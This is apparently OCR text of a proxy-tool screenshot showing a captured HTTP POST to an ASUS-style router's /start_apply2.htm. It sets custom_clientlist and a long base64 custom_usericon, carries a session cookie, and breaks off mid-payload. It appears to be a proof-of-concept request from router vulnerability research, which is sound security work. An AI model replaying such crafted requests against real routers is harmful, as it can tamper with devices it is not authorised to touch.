 Request
Pretty Raw Hex
\n
1 POST /start_apply2.htm HTTP/1.1
2 Host: 192.168.1.2
3 Content-Length: 11391
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.2
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.1.2/index.asp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: hwaddr=3C:7C:3F:53:C1:00; apps_last=; clickedItem_tab=0; asus_token=
va14tNYfXUh1dxr4EbaDRKchJ8pz4rQ
14 Connection: close
15
16 current_page=&next_page=&modified=0&flag=background&action_mode=apply&action_script=saveNvram&
action_wait=1&custom_clientlist=
3E%3E%3E%3CASUS%3ED4%3A5D%3A64%3AB2%3A6F%3A44%3E0%3E30%3E%3E%3E%3E%3E&custom_usericon=
D45D64B26F44%3Edata%3Aimage%2Fpng%3Bbase64%2CiVBORw0KGgoAAAANSUhEUgAAAFUAAABVCAYAAAA49ahaAAAAAXNSR0IArs4
c6QAAG75JREFUeF7tnHmUV9WV7z93%2BI31G2r6%2FWqiKGqiqAEKikGKQUZRIKKiIKgJJqKJbef5kpes151eL226%2B7210slLp5OXa
NSYGKNERQUEUUCZZ6QKqigoap6oefzNO71v3VtAtEXfS5R0xDp%2F1K%2FWPffuc8737LP3Pnvvc4SymXNUWTYwVj47BIQroCpKDFGUP